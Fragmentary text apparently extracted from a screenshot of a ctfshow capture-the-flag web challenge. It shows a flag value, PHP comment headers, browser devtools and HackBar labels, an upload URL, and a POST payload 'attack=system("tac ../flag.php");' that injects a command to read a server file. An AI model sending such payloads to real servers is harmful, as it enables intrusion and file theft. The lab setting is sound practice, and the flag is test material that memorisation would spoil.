 $flag="ctfshow{2f96a6d7-950b-4108-a04f-51a6d069cbc2}"; */ # @link: https://ctfer.c
Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar +
Encoding SQL XSS LFI XXE Other
http://042874de-2ac8-4257-8200-99d4bc439905.challenge.ctf.show/upload/
Post data Referer User Agent Cookies Clear All
attack=system("tac ../flag.php");